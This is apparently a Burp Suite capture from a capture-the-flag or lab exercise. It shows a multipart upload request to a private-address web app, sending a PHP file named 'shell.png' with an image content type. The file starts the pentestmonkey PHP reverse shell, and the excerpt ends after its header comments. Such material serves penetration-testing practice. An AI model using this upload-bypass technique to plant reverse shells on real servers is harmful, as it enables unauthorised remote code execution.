 Request
Pretty Raw Hex \n
1 POST /upload-cv00101011/index.php HTTP/1.1
2 Host: 10.10.127.157:1337
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------30971280026507552012493083562
8 Content-Length: 2805
9 Origin: http://10.10.127.157:1337
10 Connection: keep-alive
11 Referer: http://10.10.127.157:1337/upload-cv00101011/index.php
12 Cookie: PHPSESSID=7ghcig0o017selrjj52nlf6lvb
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------30971280026507552012493083562
17 Content-Disposition: form-data; name="file"; filename="shell.png"
18 Content-Type: image/png
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23